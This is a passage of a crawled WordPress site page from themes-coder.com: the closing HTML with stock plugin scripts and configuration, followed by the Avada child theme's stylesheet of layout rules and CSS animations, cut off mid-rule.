var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"e3633f1f7f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":25624},"nonce":{"nonce":"686357fba5","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5869
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
